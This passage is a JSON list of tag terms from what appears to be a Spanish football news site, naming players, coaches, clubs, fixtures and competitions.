IV"},{"term":"Guabirá"},{"term":"Guantes"},{"term":"Guarani"},{"term":"Guarente"},{"term":"Guarín"},{"term":"Gueida Fofana"},{"term":"Gueye"},{"term":"Gumbau"},{"term":"Gundogan"},{"term":"Gustavo Henrique"},{"term":"Göztepe"},{"term":"Hadzic"},{"term":"Hall"},{"term":"Hamann"},{"term":"Hamilton"},{"term":"Haroyan"},{"term":"Harry Redknapp"},{"term":"Hasi"},{"term":"Hernani"},{"term":"Hinestroza"},{"term":"Hispania"},{"term":"Holan"},{"term":"Hong Kong"},{"term":"Hugo Vieira"},{"term":"Hyypia"},{"term":"Héctor Tapia"},{"term":"Hélder Costa"},{"term":"Hércules-Racing de Santander"},{"term":"Iakovenko"},{"term":"Iban Salvador"},{"term":"Ibon Navarro"},{"term":"Ida"},{"term":"Ienaga"},{"term":"Igor Filipenko"},{"term":"Igor Lichnovsky"},{"term":"Illescas"},{"term":"Independiente de Medellín"},{"term":"Infante"},{"term":"Insúa"},{"term":"Interesan"},{"term":"Inverness"},{"term":"Ireland"},{"term":"Isak"},{"term":"Isi Gómez"},{"term":"Ituano"},{"term":"Ivanschitz"},{"term":"Ivo Vieira"},{"term":"Iván Moreno"},{"term":"Iván Márquez"},{"term":"Iznata"},{"term":"Iñaki Peña"},{"term":"Iñigo Piña"},{"term":"Iñigo Pérez"},{"term":"JJ.OO."},{"term":"Jagiellonia"},{"term":"Jaguares de Chiapas"},{"term":"Jailson"},{"term":"Jaime Molina"},{"term":"Jamaica"},{"term":"Jandro"},{"term":"Jason"},{"term":"Jaume Costa"},{"term":"Jaume Doménech"},{"term":"Javi Fernández"},{"term":"Javi Hernández"},{"term":"Javi Hervás"},{"term":"Javi Medina"},{"term":"Javi Puado"},{"term":"Javi Venta"},{"term":"Javier Garrido"},{"term":"Javier Imbroda"},{"term":"Jesús Arrieta"},{"term":"Jesús Corona"},{"term":"Jesús Martín"},{"term":"Jesús Rueda"},{"term":"Jhonny Ferreira"},{"term":"Jimbee Roldán"},{"term":"Joan Gamper"},{"term":"Joan Grasa"},{"term":"Joao Carlos"},{"term":"Johnson"},{"term":"Jon Toral"},{"term":"Jonas Eriksson"},{"term":"Jonathan Calleri"},{"term":"Jonathan Silva"},{"term":"Jordi Cruyff"},{"term":"Jordi Figueras"},{"term":"Jordi Gómez"},{"term":"Jorge Almirón"},{"term":"Jorge Carrascal"},{"term":"Jorge Casado"},{"term":"Jorge D'Alessandro"},{"term":"Jornada 1"},{"term":"Jornada 15"},{"term":"Jornada 24"},{"term":"Joseba Llorente"},{"term":"Josep Señé"},{"term":"José Antonio"},{"term":"José Antonio Caro"},{"term":"José Campaña"},{"term":"José Giménez"},{"term":"José Manuel Calderón"},{"term":"Jove Español"},{"term":"Jovenes"},{"term":"Juan Artola"},{"term":"Juan Bernat"},{"term":"Juan Carlos Fernández"},{"term":"Juan Esnáider"},{"term":"Juan Zúñiga"},{"term":"Juanfran Funes"},{"term":"Juegos Olímpicos de Londres"},{"term":"Jugadores Libres"},{"term":"Julio Cobos"},{"term":"Julio Gracia"},{"term":"Julián López"},{"term":"Junior Firpo"},{"term":"Juventud las Piedras"},{"term":"Kallstrom"},{"term":"Kansas City"},{"term":"Kaptoum"},{"term":"Karl Robinson"},{"term":"Keizer"},{"term":"Kenan Kodro"},{"term":"Kenny"},{"term":"Kike García"},{"term":"Kitoko"},{"term":"Klasnic"},{"term":"Kolodziejczak"},{"term":"Kosovo"},{"term":"Kouyaté"},{"term":"Kravets"},{"term":"Kruse"},{"term":"Kyriakos Papadopoulos"},{"term":"LDU de Quito"},{"term":"LFP World Challenge"},{"term":"La Condomina"},{"term":"La Rambla"},{"term":"La Roda CF"},{"term":"La Unión Atlético"},{"term":"La Volpe"},{"term":"LaLiga Promises"},{"term":"Lanzarote"},{"term":"Larrondo"},{"term":"Larsson"},{"term":"Leekens"},{"term":"Lehmann"},{"term":"Lendoiro"},{"term":"Leo Ulloa"},{"term":"Leto"},{"term":"Levante UD Femenino"},{"term":"Levante UD Femenino B"},{"term":"León"},{"term":"Libertad"},{"term":"Limones"},{"term":"Lindegaard"},{"term":"Lingard"},{"term":"Lisci"},{"term":"Lleida"},{"term":"Lolo Escobar"},{"term":"Long"},{"term":"Lorenzo Sanz"},{"term":"Los Andes"},{"term":"Los Villares"},{"term":"Low"},{"term":"Lucarelli"},{"term":"Lucas Lima"},{"term":"Lucas Olaza"},{"term":"Lucas Piazón"},{"term":"Lucca"},{"term":"Lucía Martín"},{"term":"Luis Aragones"},{"term":"Luis Garcia"},{"term":"Luis Zubeldía"},{"term":"Luna"},{"term":"Lunin"},{"term":"M'Baye Niang"},{"term":"MOTI"},{"term":"Machís"},{"term":"Macià"},{"term":"Mafra"},{"term":"Mainz"},{"term":"Malaga City"},{"term":"Malasia"},{"term":"Maldonado"},{"term":"Mali"},{"term":"Mallorca-Atlético"},{"term":"Mallorca-Getafe"},{"term":"Mallorca-Osasuna"},{"term":"Mallorca-Villarreal"},{"term":"Manchester"},{"term":"Manchesterr United"},{"term":"Mantecón"},{"term":"Mantovani"},{"term":"Manu Herrera"},{"term":"Manu Vallejo"},{"term":"Manuel Machado"},{"term":"Manzano"},{"term":"Marc Cardona"},{"term":"Marc Crosas"},{"term":"Marc Gual"},{"term":"Marca TV"},{"term":"Marcelo Moreno"},{"term":"Marcelo Silva"},{"term":"Marco Rosa"},{"term":"Marco Ruben"},{"term":"Marcos Ruiz"},{"term":"Mario Hermoso"},{"term":"Marquez"},{"term":"Martín Lasarte"},{"term":"Martín Palermo"},{"term":"Martín Pascual"},{"term":"Martín Presa"},{"term":"Martín Rodríguez"},{"term":"Mascarillas"},{"term":"Mateo Kovacic"},{"term":"Matheus Aiás"},{"term":"Matheus Pereira"},{"term":"Matthews"},{"term":"Matías Fernández"},{"term":"Matías Rodríguez"},{"term":"Matías Suárez"},{"term":"Maurizio Zamparini"},{"term":"Mauro Caballero"},{"term":"Mavrias"},{"term":"Maxi Rolón"},{"term":"McKenna"},{"term":"Mediaset"},{"term":"Medunjanin"},{"term":"Melgarejo"},{"term":"Meléndez"},{"term":"Mena"},{"term":"Mendes"},{"term":"Merquelanz"},{"term":"Mesbah"},{"term":"Michael Robinson"},{"term":"Migue Montes"},{"term":"Miguel Britos"},{"term":"Miguel Ángel Ramírez"},{"term":"Miguelito"},{"term":"Mikel González"},{"term":"Mikel Orbegozo"},{"term":"Milic"},{"term":"Millonarios de Bogotá"},{"term":"Mkhitaryan"},{"term":"Moi Gómez"},{"term":"Moldavia"},{"term":"Molina"},{"term":"Molinero"},{"term":"Montevideo Wanderers"},{"term":"Montiel"},{"term":"Moore"},{"term":"Moreno Aragón"},{"term":"Motociclismo"},{"term":"Moussa Sissoko"},{"term":"Munua"},{"term":"Murat Yakin"},{"term":"Mushuc Runa"},{"term":"Musto"},{"term":"Màlaga"},{"term":"Málaga Femenino B"},{"term":"Málaga-FC Barcelona"},{"term":"Málaga-Hércules"},{"term":"Málaga-Mallorca"},{"term":"Málaga-Sevilla"},{"term":"Míchel Salgado"},{"term":"NEC Nijmegen"},{"term":"NEC Nimega"},{"term":"Nacho Aranda"},{"term":"Nacho Miras"},{"term":"Nahuel"},{"term":"Nancy"},{"term":"Nasser Al-Khelaifi"},{"term":"Natación"},{"term":"Natalia Gómez-Junco"},{"term":"Natalio"},{"term":"Nathan"},{"term":"Nauzet"},{"term":"Nedved"},{"term":"Neil Lennon"},{"term":"Nelson"},{"term":"Newell´s Old Boys"},{"term":"Nicolás Castillo"},{"term":"Nieto"},{"term":"Nils Petersen"},{"term":"Nintendo 3DS"},{"term":"Nitra"},{"term":"No"},{"term":"Noicias"},{"term":"Nolan"},{"term":"Nono II"},{"term":"Northampton Town"},{"term":"Noticias de Internet"},{"term":"Nounkeu"},{"term":"Nuevofutbol"},{"term":"Nuñez"},{"term":"Nástic"},{"term":"O'Connor"},{"term":"O'Hara"},{"term":"OFI Creta"},{"term":"ONCE"},{"term":"Obeng"},{"term":"Obinna"},{"term":"Odriozola"},{"term":"Ofrece"},{"term":"Oli"},{"term":"Olímpica Victoriana"},{"term":"Onana"},{"term":"Once Caldas"},{"term":"Oporto B"},{"term":"Oriente Petrolero"},{"term":"Otero"},{"term":"PES 20"},{"term":"PS Vita"},{"term":"PS2"},{"term":"Pablo"},{"term":"Pablo Franco"},{"term":"Pablo García"},{"term":"Pablo González"},{"term":"Pablo Marí"},{"term":"Pablo Roca"},{"term":"Pablo Ráez"},{"term":"Paderborn"},{"term":"Pako Ayestarán"},{"term":"Pandurii"},{"term":"Panthrakikos"},{"term":"Panucci"},{"term":"Paolo Guerrero"},{"term":"Papa Diop"},{"term":"Park Ji-Sung"},{"term":"Patric"},{"term":"Patricia Mascaró"},{"term":"Patrick Vieira"},{"term":"Patriotas"},{"term":"Pau Cendrós"},{"term":"Pau Víctor"},{"term":"Paulao"},{"term":"Paulo Alves"},{"term":"Pawłowski"},{"term":"Pedro Dólera"},{"term":"Pedro Emanuel"},{"term":"Pedro Martín"},{"term":"Pedro Moreira"},{"term":"Pedro Mosquera"},{"term":"Pedro Mérida"},{"term":"Pekerman"},{"term":"Pelusso"},{"term":"Pendikspor"},{"term":"Penev"},{"term":"Peterborough United"},{"term":"Petit"},{"term":"Petrov"},{"term":"Peñafiel"},{"term":"Phil Neville"},{"term":"Pinola"},{"term":"Pirri"},{"term":"Piti"},{"term":"Pitu"},{"term":"Plantilla"},{"term":"Pol Lirola"},{"term":"Pol Roigé"},{"term":"Ponce"},{"term":"Portuguesa FC"},{"term":"Pradè"},{"term":"Praet"},{"term":"Prediger"},{"term":"Presidente"},{"term":"Previa Champios league"},{"term":"Pro Evolution Soccer 2020"},{"term":"Pudo ser"},{"term":"Puel"},{"term":"Quintero"},{"term":"Quique Cebriá"},{"term":"Rabiot"},{"term":"Racing-Málaga"},{"term":"Radosevic"},{"term":"Rafa Marín"},{"term":"Randolph"},{"term":"Raquel"},{"term":"Rashford"},{"term":"Rat"},{"term":"Ravel Morrison"},{"term":"Rayo OKC"},{"term":"Rayo Vallecano B"},{"term":"Razak"},{"term":"Raúl Fabiani"},{"term":"Raúl Moreno"},{"term":"Real Madrid-Atletico de Madrid"},{"term":"Real Madrid-Osasuna"},{"term":"Real Madrid-Sevilla"},{"term":"Real Sociedad-FC Barcelona"},{"term":"Real Sociedad-Sporting"},{"term":"Reggina"},{"term":"Reguilón"},{"term":"Rel Madrid"},{"term":"Renato Gaúcho"},{"term":"Renny Vega"},{"term":"Reveillere"},{"term":"Rexach"},{"term":"Ricardo Oliveira"},{"term":"Rinaudo"},{"term":"Riqui Puig"},{"term":"Rober"},{"term":"Robert Moreno"},{"term":"Robert Navarro"},{"term":"Roberto Mancini"},{"term":"Roda Kerkrade"},{"term":"Rodri Ríos"},{"term":"Rodrigo Ely"},{"term":"Roger"},{"term":"Romero"},{"term":"Rosell"},{"term":"Ross County"},{"term":"Rotherdam United"},{"term":"Rubén Blanco"},{"term":"Rui Vitória"},{"term":"Rüdiger"},{"term":"SD Sarriana"},{"term":"Sabas"},{"term":"Sala"},{"term":"Salcedo"},{"term":"Salernitana"},{"term":"Sampaio Correa"},{"term":"Samu Omorodion"},{"term":"Samuelsen"},{"term":"San José de Oruro"},{"term":"San Martín de Tucumán"},{"term":"Sanción"},{"term":"Sand"},{"term":"Sandaza"},{"term":"Sandroni"},{"term":"Sannino"},{"term":"Santa Tecla"},{"term":"Santiago García"},{"term":"Santon"},{"term":"Sao Bento"},{"term":"Sarmiento de Junín"},{"term":"Saveljich"},{"term":"Saúl Níguez"},{"term":"Scocco"},{"term":"Se ofrece"},{"term":"Seferovic"},{"term":"Senior División de Honor"},{"term":"Sergi"},{"term":"Sergi Guilló"},{"term":"Sergio Aguza"},{"term":"Sergio Fernández"},{"term":"Sergio Ortiz"},{"term":"Sergio Postigo"},{"term":"Siem de Jong"},{"term":"Siena"},{"term":"Simao Mate"},{"term":"Simone Verdi"},{"term":"Sin acuerdo"},{"term":"Sinama Pongolle"},{"term":"Sisi"},{"term":"Sissoko"},{"term":"Skrtel"},{"term":"Sobrino"},{"term":"Solskjaer"},{"term":"Souness"},{"term":"Souza"},{"term":"Sporting Garrovilla"},{"term":"Sporting-Deportivo"},{"term":"Sporting-Espanyol"},{"term":"Sporting-Real Madrid"},{"term":"Stevanovic"},{"term":"Stevenage"},{"term":"Strasbourg"},{"term":"Supercopa"},{"term":"Sylla"},{"term":"Szalai"},{"term":"Sámano"},{"term":"Sánchez Pizjuán"},{"term":"TAS"},{"term":"Tagliafico"},{"term":"Tahití"},{"term":"Tailandia"},{"term":"Tamas"},{"term":"Tannane"},{"term":"Tardelli"},{"term":"Ten Cate"},{"term":"Tena"},{"term":"Terek Grozny"},{"term":"Ternana"},{"term":"Terrassa FC"},{"term":"Terrazas"},{"term":"Thauvin"},{"term":"Thiago Carleto"},{"term":"Thomas Frank"},{"term":"Thorir"},{"term":"Tiago Volpi"},{"term":"Tianjin Quanjian"},{"term":"Tianjin Teda"},{"term":"Tielemans"},{"term":"Tienda"},{"term":"Tokushima Vortis"},{"term":"Tomás García"},{"term":"Tomás Martínez"},{"term":"Tomás Rincón"},{"term":"Tomás Roncero"},{"term":"Toni Morillas"},{"term":"Topal"},{"term":"Torneo Transición"},{"term":"Torrevieja"},{"term":"Tosic"},{"term":"Tote"},{"term":"Trigueros"},{"term":"Trincao"},{"term":"Trival Valderas"},{"term":"Trofeo Santiago Bernabeu"},{"term":"UD Ourense"},{"term":"UE Sant Andreu"},{"term":"UFC"},{"term":"Unai López"},{"term":"Unai Medina"},{"term":"Unai Nuñez"},{"term":"Uniao Leiria"},{"term":"Universidad César Vallejo"},{"term":"Unión de Madeira"},{"term":"Urrutia"},{"term":"Uruguay Sub-20"},{"term":"Usain Bolt"},{"term":"Usama"},{"term":"Uzbekistán"},{"term":"Vagner Love"},{"term":"Van Bommel"},{"term":"Van Dijk"},{"term":"Vasco Fernandes"},{"term":"Vela"},{"term":"Velasco Carballo"},{"term":"Ventas Reino Unido"},{"term":"Ventas UK"},{"term":"Vicente Gómez"},{"term":"Vicenza"},{"term":"Viitorul"},{"term":"Villarreal Femenino"},{"term":"Villarreal-Zaragoza"},{"term":"Vitoria"},{"term":"Volos"},{"term":"Vucetich"},{"term":"Vuckic"},{"term":"Víctor Curto"},{"term":"Víctor Sänchez del Amo"},{"term":"Waldo Ponce"},{"term":"Walter Montoya"},{"term":"Wanchope"},{"term":"Wanderson"},{"term":"Wellington"},{"term":"Wellington Silva"},{"term":"Wendell"},{"term":"Wesley Sneijder"},{"term":"West Ham United"},{"term":"Westermann"},{"term":"Westwood"},{"term":"Wii"},{"term":"Wilk"},{"term":"Willem II"},{"term":"William Hill"},{"term":"William José"},{"term":"Willy"},{"term":"Wilmots"},{"term":"Wimmer"},{"term":"Winks"},{"term":"Wojcik"},{"term":"Wright-Phillips"},{"term":"Xavi Molist"},{"term":"Xtra Highlights"},{"term":"Xumetra"},{"term":"Yacine Qasmi"},{"term":"Yannick Carrasco"},{"term":"Yarmolenko"},{"term":"Yasmine"},{"term":"Yedlin"},{"term":"York City"},{"term":"Younes Belhanda"},{"term":"Zaldua"},{"term":"Zambia"},{"term":"Zamora CF"},{"term":"Zamorano"},{"term":"Zamparini"},{"term":"Zaragoza Femenino"},{"term":"Zaragoza-Málaga"},{"term":"Zeca"},{"term":"Zimmermann"},{"term":"Zinchenko"},{"term":"Zubeldía"},{"term":"bajas f.c. barcelona"},{"term":"goleadores"},{"term":"Águilas"},{"term":"Álex Barrera"},{"term":"Álex García"},{"term":"Álex Pérez"},{"term":"Álex Quintanilla"},{"term":"Álex Remiro"},{"term":"Álvaro Montero"},{"term":"Álvaro Prieto"},{"term":"Álvaro Vega"},{"term":"Ángel Rodríguez"},{"term":"Ángel Viadero"},{"term":"Écija Balompié"},{"term":"Évian"},{"term":"Óscar Arias"},{"term":"Óscar Clemente"},{"term":"Óscar Perarnau"},{"term":". Noticias"},{"term":"0-0"},{"term":"1-2"},{"term":"100 millones de euros"},{"term":"10º Jornada"},{"term":"1860 Múnich"},{"term":"2011"},{"term":"2012"},{"term":"2013"},{"term":"40 kilos"},{"term":"AD Alcorcón"},{"term":"AD Parla"},{"term":"AFA"},{"term":"Abdoulaye Ba"},{"term":"Abdón Prats"},{"term":"Abel Braga"},{"term":"Abel Molinero"},{"term":"Abel Segovia"},{"term":"Abel Xavier"},{"term":"Aboubakar"},{"term":"Acuerdo"},{"term":"Adal"},{"term":"Adam Maher"},{"term":"Ademilson"},{"term":"Adilson"},{"term":"Adri Cuevas"},{"term":"Adrian Popa"},{"term":"Adrián Ramos"},{"term":"Adryan"},{"term":"Afobe"},{"term":"Agazzi"},{"term":"Agirretxe"},{"term":"Agropecuario"},{"term":"Aguado"},{"term":"Agyei"},{"term":"Ahmed Refaat"},{"term":"Airam Benito"},{"term":"Aitor"},{"term":"Aitor García"},{"term":"Aitor Karanka"},{"term":"Al Ahli"},{"term":"Al Rayyan"},{"term":"Al-Gharafa"},{"term":"Al-Wehda"},{"term":"Albert Luque"},{"term":"Albert Valentín"},{"term":"Alberto Carbonell"},{"term":"Alberto Jiménez"},{"term":"Alberto Marí"},{"term":"Alberto Solís"},{"term":"Albín"},{"term":"Alcaraz"},{"term":"Aleix García"},{"term":"Alejandra"},{"term":"Alejandro Díaz"},{"term":"Alejandro Zamora"},{"term":"Alejo"},{"term":"Alessio Cerci"},{"term":"Alevín"},{"term":"Alex Bernal"},{"term":"Alexander-Arnold"},{"term":"Alexandre Faria"},{"term":"Alexandre Gallo"},{"term":"Alexis Chamorro"},{"term":"Aleñà"},{"term":"Alfonso Candelas"},{"term":"Alfonso Pedraza"},{"term":"Alfredo Arias"},{"term":"Alfredo Santaelena"},{"term":"Alineación"},{"term":"Allan McGregor"},{"term":"Almaraz"},{"term":"Almería-Valencia"},{"term":"Altamirano"},{"term":"Alustiza"},{"term":"Amat"},{"term":"Amath"},{"term":"Amavi"},{"term":"Amberes"},{"term":"Ambriz"},{"term":"Amro Tarek"},{"term":"Analizamos"},{"term":"Ander Iru"},{"term":"Andone"},{"term":"Andre Santos"},{"term":"Andrea Mancini"},{"term":"Andrea Romero"},{"term":"Andrew Taylor"},{"term":"Andrigo"},{"term":"André André"},{"term":"André Horta"},{"term":"André Moreira"},{"term":"André Silva"},{"term":"Andrés Montero"},{"term":"Andrés Montes"},{"term":"Andrés Perales"},{"term":"Anfield"},{"term":"Angeliño"},{"term":"Angelo Henríquez"},{"term":"Ankaragücü"},{"term":"Ansarifard"},{"term":"Ansotegi"},{"term":"Anton Ferdinand"},{"term":"Antonetti"},{"term":"Antonio Caballero"},{"term":"Antonio Fernández"},{"term":"Antonio Gómez"},{"term":"Antonio Matez"},{"term":"Aníbal Zurdo"},{"term":"Apollon Smyrnis"},{"term":"Apuestas de Murcia"},{"term":"Arboleda"},{"term":"Arce"},{"term":"Ariel Holan"},{"term":"Aris Limassol"},{"term":"Arizmendi"},{"term":"Armenteros"},{"term":"Arminia Bielefeld"},{"term":"Arosa"},{"term":"Arrieta"},{"term":"Arsenal Kiev"},{"term":"Arter"},{"term":"Arzamendia"},{"term":"Asamoah Gyan"},{"term":"Ascó"},{"term":"Asdrúbal"},{"term":"Astori"},{"term":"Astra Giurgiu"},{"term":"Athletic-Almería"},{"term":"Athletic-Getafe"},{"term":"Athletic-Levante"},{"term":"Athletic-Málaga"},{"term":"Atlético Kolkata"},{"term":"Atlético Madrid Femenino"},{"term":"Atlético Marbella Paraíso"},{"term":"Atlético de Madrid-Villareal"},{"term":"Atlético-F.C. Barcelona"},{"term":"Atzeneta"},{"term":"Atzili"},{"term":"Auckland City"},{"term":"Ausilio"},{"term":"Austin FC"},{"term":"Austria Viena"},{"term":"Axel Tuanzebe"},{"term":"Ayew"},{"term":"Ayre"},{"term":"Azuaga"},{"term":"Azuqueca"},{"term":"Baba Rahman"},{"term":"Babacar"},{"term":"Babel"},{"term":"Babic"},{"term":"Babunski"},{"term":"Bacuna"},{"term":"Badelj"},{"term":"Bagnack"},{"term":"Baldini"},{"term":"Baldé"},{"term":"Ballardini"},{"term":"Baloncesto"},{"term":"Bamford"},{"term":"Bankia"},{"term":"Barcelona Atlètic"},{"term":"Barcelona-Athletic"},{"term":"Bardi"},{"term":"Barnetta"},{"term":"Barreda"},{"term":"Barreiro"},{"term":"Barreto"},{"term":"Barrientos"},{"term":"Barrow"},{"term":"Barton"},{"term":"Barça-Real Madrid"},{"term":"Bas Dost"},{"term":"Basconia"},{"term":"Basha"},{"term":"Basketball"},{"term":"Batistuta"},{"term":"Bauer"},{"term":"Beausejour"},{"term":"Beck"},{"term":"Behrami"},{"term":"Beinside"},{"term":"Bellamy"},{"term":"Bello"},{"term":"Belotti"},{"term":"Bent"},{"term":"Bereszynski"},{"term":"Berge"},{"term":"Berlín"},{"term":"Bernardo Silva"},{"term":"Bertolacci"},{"term":"Bertrand Traoré"},{"term":"Bertuchi"},{"term":"Besnik Hasi"},{"term":"Betfair"},{"term":"Betis Féminas B"},{"term":"Bigon"},{"term":"Bilba"},{"term":"Bjarnason"},{"term":"Black Friday"},{"term":"Blackett"},{"term":"Blanco"},{"term":"Blas Pérez"},{"term":"Blaszczykowski"},{"term":"Boban"},{"term":"Bodiger"},{"term":"Boga"},{"term":"Bonaventura"},{"term":"Bony"},{"term":"Borja Domínguez"},{"term":"Borja González"},{"term":"Borja Lasso"},{"term":"Borja Lázaro"},{"term":"Borja Martínez"},{"term":"Borja Yebra"},{"term":"Borrielo"},{"term":"Borussia Mónchengladbach"},{"term":"Bottinelli"},{"term":"Bou"},{"term":"Boutobba"},{"term":"Bove"},{"term":"Brad Jones"},{"term":"Braulio Vázquez"},{"term":"Brayan Perea"},{"term":"Breitner"},{"term":"Brian Oliván"},{"term":"Briceño"},{"term":"Brignoli"},{"term":"Brillante"},{"term":"Bristol Rovers"},{"term":"Bruno Fernandes"},{"term":"Bruno Peres"},{"term":"Bruno Valdez"},{"term":"Bryan Carrasco"},{"term":"Burki"},{"term":"Byrne"},{"term":"Büttner"},{"term":"CD Alcalá"},{"term":"CD Andratx"},{"term":"CD Hernán Cortés"},{"term":"CD Juan Grande Femenino"},{"term":"CD Marino"},{"term":"CD Mensajero"},{"term":"CD Numancia"},{"term":"CD Puerto Malagueño"},{"term":"CD Roda"},{"term":"CD San Roque de Lepe"},{"term":"CD Tudelano"},{"term":"CD Utrera"},{"term":"CD Vícar"},{"term":"CE Banyoles"},{"term":"CF La Nucía"},{"term":"CF Montañesa"},{"term":"CF Villanovense"},{"term":"CP Mijas Las Lagunas"},{"term":"CP Mijas-Las Lagunas"},{"term":"CP Villarrobledo"},{"term":"CSKA de Sofia"},{"term":"Cahais"},{"term":"Calandria"},{"term":"Calder"},{"term":"Caldwell"},{"term":"Calhanoglu"},{"term":"Cambuur"},{"term":"Campbell"},{"term":"Campillo"},{"term":"Campo"},{"term":"Candeias"},{"term":"Candreva"},{"term":"Cannataro"},{"term":"Carabao Cup"},{"term":"Cardoso"},{"term":"Carles Torras"},{"term":"Carli"},{"term":"Carlinhos"},{"term":"Carlitos"},{"term":"Carlos"},{"term":"Carlos Abad"},{"term":"Carlos Ascues"},{"term":"Carlos Bianchi"},{"term":"Carlos Calvo"},{"term":"Carlos Cano"},{"term":"Carlos Carbonero"},{"term":"Carlos Cuéllar"},{"term":"Carlos Delgado"},{"term":"Carlos González"},{"term":"Carlos Indiano"},{"term":"Carlos León"},{"term":"Carlos Luque"},{"term":"Carlos Muñoz"},{"term":"Carlos Neva"},{"term":"Carlos Portero"},{"term":"Carlos Ramos"},{"term":"Carlos Ruiz"},{"term":"Carlos Slim"},{"term":"Carlos Soler"},{"term":"Carmen Jiménez"},{"term":"Carol González"},{"term":"Carpio"},{"term":"Carrasco"},{"term":"Carreño"},{"term":"Carteron"},{"term":"Carvalho"},{"term":"Casilla"},{"term":"Caso Lafita"},{"term":"Casquero"},{"term":"Castellani"},{"term":"Catalán"},{"term":"Cavalieri"},{"term":"Cavanda"},{"term":"Cañizares"},{"term":"Celaya"},{"term":"Celje"},{"term":"Cencillo"},{"term":"Ceni"},{"term":"Centrales"},{"term":"Cerdanyola del Vallès FC"},{"term":"Chalobah"},{"term":"Chamorro"},{"term":"Champagne"},{"term":"Championa League"},{"term":"Charlie Adam"},{"term":"Chemo del Solar"},{"term":"Chen"},{"term":"Chendo"},{"term":"Cherysev"},{"term":"Chica"},{"term":"Chilavert"},{"term":"Choco Lozano"},{"term":"Chongqing Lifan"},{"term":"Chris Ramsey"},{"term":"Christian Delgado"},{"term":"Christian Fernández"},{"term":"Christian Fuchs"},{"term":"Christian Gross"},{"term":"Christian Rivera"},{"term":"Christian Santos"},{"term":"Chumilla"},{"term":"Cichero"},{"term":"Cisma"},{"term":"Ciudad de Lucena"},{"term":"Ciudad de Málaga"},{"term":"Clasico"},{"term":"Clattenburg"},{"term":"Claudio"},{"term":"Clausura 2016"},{"term":"Clavería"},{"term":"Cleiton Xavier"},{"term":"Club Olimpo"},{"term":"Clyne"},{"term":"Cocú"},{"term":"Colantuono"},{"term":"Collado"},{"term":"Collerense"},{"term":"Collet"},{"term":"Collins"},{"term":"Colo-Colo"},{"term":"Colón"},{"term":"Comarca de Mármol"},{"term":"Comarca de Níjar"},{"term":"Comesaña"},{"term":"Compagnucci"},{"term":"Comunicado"},{"term":"Conmebol"},{"term":"Connolly"},{"term":"Contini"},{"term":"Contrato"},{"term":"Copa"},{"term":"Copa de Andalucía FSF"},{"term":"Copa do Brasil"},{"term":"Cope"},{"term":"Corchia"},{"term":"Cordero"},{"term":"Coria CF"},{"term":"Cornick"},{"term":"Costel Pantilimon"},{"term":"Costinha"},{"term":"Cousillas"},{"term":"Cova da Piedade"},{"term":"Coyette"},{"term":"Coyle"},{"term":"Craioveanu"},{"term":"Cris Montes"},{"term":"Cristi Medina"},{"term":"Cristian Agüero"},{"term":"Cristian Arco"},{"term":"Cristian Benavente"},{"term":"Cristian Bustos"},{"term":"Cristian Castells"},{"term":"Cristian Ceballos"},{"term":"Cristian Cuevas"},{"term":"Cristian García"},{"term":"Cristian Gómez"},{"term":"Cristian Márquez"},{"term":"Cristóbal Ramírez"},{"term":"Cuartos de Final"},{"term":"Cubillas"},{"term":"Cucho Hernández"},{"term":"Cueva de Nerja"},{"term":"Cunha"},{"term":"Cusco FC"},{"term":"Cutrone"},{"term":"Céltic Pulianas"},{"term":"César Farías"},{"term":"César Llopis"},{"term":"César Soriano"},{"term":"Cördoba"},{"term":"Da Costa"},{"term":"Da Silva"},{"term":"Dabove"},{"term":"Daimiel RCF"},{"term":"Dalian Aerbin"},{"term":"Damià"},{"term":"Dan Petrescu"},{"term":"Dani Aquino"},{"term":"Dani Castellano"},{"term":"Dani Romera"},{"term":"Daniel Candeias"},{"term":"Danny Graham"},{"term":"Darko Brasanac"},{"term":"Darwin Núñez"},{"term":"Darío Conca"},{"term":"Darío Franco"},{"term":"Darío Poveda"},{"term":"Davey"},{"term":"David Agudo"},{"term":"David Caiado"},{"term":"David Campaña"},{"term":"David Cubillas"},{"term":"David García"},{"term":"David Gil"},{"term":"David Juncà"},{"term":"David Rocha"},{"term":"David Rodríguez"},{"term":"David Torres"},{"term":"Davinson Sánchez"},{"term":"De Biasi"},{"term":"De Graafschap"},{"term":"De Guzman"},{"term":"De Guzmán"},{"term":"De Sciglio"},{"term":"De Vries"},{"term":"De la Red"},{"term":"De la Torre"},{"term":"Debut"},{"term":"Defensores de Belgrano"},{"term":"Deivid"},{"term":"Del Cerro Grande"},{"term":"Del Neri"},{"term":"Delcir Sonda"},{"term":"Dele Alli"},{"term":"Delfino"},{"term":"Delgado"},{"term":"Delneri"},{"term":"Delph"},{"term":"Denisov"},{"term":"Denizlispor"},{"term":"Dental Clinics"},{"term":"Dentinho"},{"term":"Deportiva Minera"},{"term":"Deportivo B"},{"term":"Deportivo Femenino"},{"term":"Deportivo-Getafe"},{"term":"Deportivo-Osasuna"},{"term":"Deportivo-Valladolid"},{"term":"Deportivo-Xerez"},{"term":"Derdiyok"},{"term":"Dervisoglu"},{"term":"Desportivo Aves"},{"term":"Di Santo"},{"term":"Diamanka"},{"term":"Diedhiou"},{"term":"Diego Alonso"},{"term":"Diego Cascón"},{"term":"Diego García"},{"term":"Diego Polenta"},{"term":"Diego Rico"},{"term":"Diego Vera"},{"term":"Dinamo Tbilisi"},{"term":"Diogo Coelho"},{"term":"Diogo Jota"},{"term":"Dirk Schuster"},{"term":"Divina Pastora"},{"term":"Djené"},{"term":"Djordjevic"},{"term":"Djurdjevic"},{"term":"Dodó"},{"term":"Donati"},{"term":"Dorados de Sinaloa"},{"term":"Dorival Júnior"},{"term":"Dorrio"},{"term":"Dos Santos"},{"term":"Dossena"},{"term":"Doucouré"},{"term":"Douglas Pereira"},{"term":"Doukouré"},{"term":"Dourado"},{"term":"Drinkwater"},{"term":"Duffy"},{"term":"Duisburg"},{"term":"Duisburgo"},{"term":"Dunne"},{"term":"Dzemaili"},{"term":"Dzsudzsak"},{"term":"Dámaso Arcediano Monescillo"},{"term":"EEUU"},{"term":"EFL Cup"},{"term":"Eder Mallo"},{"term":"Ederson"},{"term":"Edgar Méndez"},{"term":"Edgardo Bauza"},{"term":"Edmilson"},{"term":"Edu"},{"term":"Edu Albacar"},{"term":"Edu García"},{"term":"Eduardo Baptista"},{"term":"Eduardo da Silva"},{"term":"Edwin Cardona"},{"term":"Edwin Van der Sar"},{"term":"Egea"},{"term":"Eibar Femenino"},{"term":"Eizmendi"},{"term":"Ekeng"},{"term":"Ekstrand"},{"term":"El Hamdaoui"},{"term":"El Harrak"},{"term":"El Nacional"},{"term":"El Yamiq"},{"term":"Elizari"},{"term":"Elton Martins"},{"term":"Emanuel 